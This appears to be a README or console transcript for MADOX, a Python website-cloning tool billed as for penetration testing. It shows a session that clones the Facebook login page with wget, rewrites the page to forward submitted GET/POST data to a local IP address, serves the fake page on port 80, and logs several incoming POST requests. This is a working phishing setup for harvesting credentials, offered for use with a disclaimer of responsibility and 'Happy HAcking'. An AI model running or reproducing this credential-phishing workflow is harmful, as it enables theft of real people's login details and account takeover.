 C:\WINDOWS\system32\cmd.
Windows PowerShell
This is a python tool for cloning websites and webpages for penetration testing. ;)
This tool was developed by OPTIMUS07. https://github.com/OSBORNNARTEY/MADOX.
I am not responsible for any misuse of this tool. Happy HAcking ;)
[!!] Download Webpage with wget? (Y/n) : Y
[!!] Enter FULL URL : https://web.facebook.com/
[*] Use default user agent? (Y/n) : Y
[*] Downloading web page with wget ...
2025-08-30 20:51:33 URL:https://web.facebook.com/ [78006] -> "C:/Users/optimus/Desktop/MADOX/web/index.html" [1]
2025-08-30 20:51:33 URL:https://web.facebook.com/robots.txt [22442] -> "C:/Users/optimus/Desktop/MADOX/web/robots.txt" [1]
2025-08-30 20:51:33 URL:https://static.xx.fbcdn.net/robots.txt [988/988] -> "C:/Users/optimus/Desktop/MADOX/web/robots.txt" [1]
2025-08-30 20:51:34 URL:https://facebook.com/robots.txt [18631] -> "C:/Users/optimus/Desktop/MADOX/web/robots.txt" [1]
FINISHED --2025-08-30 20:51:34--
Total wall clock time: 2.5s
Downloaded: 4 files, 117K in 0.3s (397 KB/s)
[*] Download Complete.
[?] What is the IP/domain GET/POST should forward to : 192.168.43.150
[*] Editing HTML index file ...
[*] Done.
[*] Press ENTER to start the HTTP server ...
[*] Launching HTTP server ...
[*] Serving HTTP at port 80.
[!] Use CTRL+C to exit and close the HTTP server.
[*] GET request received!
[*] POST request received!
[*] POST request received!
[*] POST request received!
[*] POST request received!
[*] POST request received!